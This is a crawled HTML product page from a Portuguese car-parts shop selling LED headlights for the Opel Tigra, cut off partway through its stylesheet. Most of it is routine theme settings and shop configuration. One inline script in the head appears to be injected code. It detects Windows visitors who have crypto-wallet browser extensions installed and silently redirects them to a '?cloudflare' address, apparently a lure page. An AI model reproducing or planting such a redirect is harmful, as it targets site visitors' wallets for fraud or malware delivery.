

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html
body_size: 65315
content:
<!doctype html>
<html lang="pt">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html">

  <title>FAROIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRE...</title>
  <meta name="description" content="FAR&amp;Oacute;IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO Compat&amp;iacute;vel com: Opel Tigra (1995-2003) Apenas compat&amp;iacute;vel com far&amp;o...">
  <meta name="keywords" content="farois, frontais, luz, diurna, led, opel, tigra, preto">
        <link rel="canonical" href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" />
  
                                                                                        
  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

    <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html">
  <meta property="og:title" content="FAROIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRE...">
  <meta property="og:site_name" content="R10 Parts">
  <meta property="og:description" content="FAR&amp;Oacute;IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO Compat&amp;iacute;vel com: Opel Tigra (1995-2003) Apenas compat&amp;iacute;vel com far&amp;o...">
  <meta property="og:image" content="https://www.pecasdez.com/91242-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg">
  <meta property="og:image:width" content="370">
  <meta property="og:image:height" content="423">
  <meta property="og:image:alt" content="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
    <meta property="product:pretax_price:amount" content="251">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="251">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="2.000000">
  <meta property="product:weight:units" content="kg">
  
<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="8bf27d530c7fee047a11e28e-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.pecasdez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.pecasdez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.pecasdez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.pecasdez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8bf27d530c7fee047a11e28e-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8bf27d530c7fee047a11e28e-|49"></script><link rel="preload" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4096.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4096.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8bf27d530c7fee047a11e28e-|49"></script><link rel="preload" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?4412" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?4412"></noscript>
  


  

  <script type="8bf27d530c7fee047a11e28e-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user696d0f350f38a@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugal (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-PT","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"FAROIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRE...","description":"FAR&Oacute;IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO Compat&iacute;vel com: Opel Tigra (1995-2003) Apenas compat&iacute;vel com far&o...","keywords":"farois, frontais, luz, diurna, led, opel, tigra, preto","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-enabled":true,"product-id-676":true,"product-FAR\u00d3IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO":true,"product-id-category-369":true,"product-id-manufacturer-0":true,"product-id-supplier-45":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.pecasdez.com\/","current_url":"https:\/\/www.pecasdez.com\/tigra-94-00\/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html","shop_domain_url":"https:\/\/www.pecasdez.com","img_ps_url":"https:\/\/www.pecasdez.com\/img\/","img_cat_url":"https:\/\/www.pecasdez.com\/img\/c\/","img_lang_url":"https:\/\/www.pecasdez.com\/img\/l\/","img_prod_url":"https:\/\/www.pecasdez.com\/img\/p\/","img_manu_url":"https:\/\/www.pecasdez.com\/img\/m\/","img_sup_url":"https:\/\/www.pecasdez.com\/img\/su\/","img_ship_url":"https:\/\/www.pecasdez.com\/img\/s\/","img_store_url":"https:\/\/www.pecasdez.com\/img\/st\/","img_col_url":"https:\/\/www.pecasdez.com\/img\/co\/","img_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.pecasdez.com\/upload\/","pages":{"address":"https:\/\/www.pecasdez.com\/endereco","addresses":"https:\/\/www.pecasdez.com\/enderecos","authentication":"https:\/\/www.pecasdez.com\/inicio-de-sessao","cart":"https:\/\/www.pecasdez.com\/carrinho","category":"https:\/\/www.pecasdez.com\/index.php?controller=category","cms":"https:\/\/www.pecasdez.com\/index.php?controller=cms","contact":"https:\/\/www.pecasdez.com\/contacte-nos","discount":"https:\/\/www.pecasdez.com\/descontos","guest_tracking":"https:\/\/www.pecasdez.com\/seguimento-de-visitante","history":"https:\/\/www.pecasdez.com\/historico-de-encomendas","identity":"https:\/\/www.pecasdez.com\/identidade","index":"https:\/\/www.pecasdez.com\/","my_account":"https:\/\/www.pecasdez.com\/a-minha-conta","order_confirmation":"https:\/\/www.pecasdez.com\/confirmacao-encomenda","order_detail":"https:\/\/www.pecasdez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.pecasdez.com\/acompanhar-encomenda","order":"https:\/\/www.pecasdez.com\/encomenda","order_return":"https:\/\/www.pecasdez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.pecasdez.com\/nota-de-encomenda","pagenotfound":"https:\/\/www.pecasdez.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.pecasdez.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.pecasdez.com\/promocoes","product":"https:\/\/www.pecasdez.com\/index.php?controller=product","search":"https:\/\/www.pecasdez.com\/pesquisa","sitemap":"https:\/\/www.pecasdez.com\/mapa do site","stores":"https:\/\/www.pecasdez.com\/lojas","supplier":"https:\/\/www.pecasdez.com\/fornecedores","register":"https:\/\/www.pecasdez.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.pecasdez.com\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/tigra-94-00\/676-faros-para-opel-tigra-95-03-luz-diurna-led-fondo-negro-9909962182887.html","pt-PT":"https:\/\/www.pecasdez.com\/tigra-94-00\/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html","fr-fr":"https:\/\/www.piecesdix.com\/tigra-94-00\/676-phares-pour-opel-tigra-95-03-daylight-led-fond-noir-9909962182887.html","it-it":"https:\/\/www.ricambidieci.com\/tigra-94-00\/676-fari-per-opel-tigra-95-03-luce-diurna-a-led-fondo-nero-9909962182887.html"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.pecasdez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.pecasdez.com\/"},{"title":"OPEL","url":"https:\/\/www.pecasdez.com\/26-opel"},{"title":"TIGRA","url":"https:\/\/www.pecasdez.com\/1695-tigra"},{"title":"TIGRA (94-00)","url":"https:\/\/www.pecasdez.com\/369-tigra-94-00"},{"title":"FAR\u00d3IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO","url":"https:\/\/www.pecasdez.com\/tigra-94-00\/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768754997,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "J\u00e1 tem a quantidade m\u00e1xima dispon\u00edvel para este produto.";
        var st_refresh_url = "\/\/www.pecasdez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.pecasdez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Email invalido";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: 